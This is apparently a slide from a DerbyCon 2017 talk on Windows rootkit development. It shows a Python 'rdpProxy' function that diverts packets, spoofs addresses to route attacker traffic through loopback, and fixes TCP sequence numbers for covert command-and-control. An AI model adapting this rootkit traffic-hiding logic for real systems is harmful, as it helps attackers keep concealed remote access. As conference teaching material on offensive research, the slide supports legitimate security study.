 Proxy Traffic Manipulation
def rdpProxy(self):
# Start listener on given port
self.listenerPRXY = ProxyListener(self.filter)
self.listenerPRXY.startListener()
while self.listenerPRXY.isListening == True:
# Get diverted packet
self.listenerPRXY.recvPacket()
# Create a local instance of the packet
self.packet = self.listenerPRXY.packet
if self.packet.src_addr == self.attackerIPv4:
# Update internal target IP and Interface used (could have multiple)
self.STATEFUL_INTERNAL_IP = self.packet.dst_addr
self.STATEFUL_INTERFACE = self.packet.interface
# Modify packet with spoofed data
self.inboundToLoopbackMod()
# Forward packet
self.listenerPRXY.sendPacket()
elif self.packet.src_addr == self.LOOPBACK_IPV4:
# Need to validate SEQ/ACK validation for stability
self.validateTcpSeqAck()
# Modify packet with attacker/target addressing and interface
self.loopbackToOutboundMod()
# Forward packet
self.listenerPRXY.sendPacket()
Windows Rootkit Development:
Python prototyping to kernel level
C2
R.J. McDown
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com